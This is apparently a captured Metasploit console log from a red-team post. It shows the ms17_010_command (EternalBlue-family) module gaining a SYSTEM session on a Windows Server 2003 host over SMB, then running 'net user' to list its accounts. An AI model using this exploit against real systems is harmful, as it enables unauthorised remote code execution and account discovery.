 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.30.8:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.30.8:445 - Filling barrel with fish... done
[*] 192.168.30.8:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.30.8:445 - [*] Preparing dynamite...
[*] 192.168.30.8:445 - Trying stick 1 (x64)...Miss
[*] 192.168.30.8:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.30.8:445 - [+] Successfully Leaked Transaction!
[*] 192.168.30.8:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.30.8:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.30.8:445 - Reading from CONNECTION struct at: 0x86a3c6c8
[*] 192.168.30.8:445 - Built a write-what-where primitive...
[+] 192.168.30.8:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.30.8:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.30.8:445 - Getting the command output...
[*] 192.168.30.8:445 - Executing cleanup...
[+] 192.168.30.8:445 - Cleanup was successful
[+] 192.168.30.8:445 - Command completed successfully!
[*] 192.168.30.8:445 - Output for "net user":
\\
-------------------------------------------------------------------------------
Administrator asp ASPNET
Guest IUSR_ MIS3 IWAM_ MIS3
SUPPORT_388945a0
[*] 192.168.30.8:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
渗透攻击红队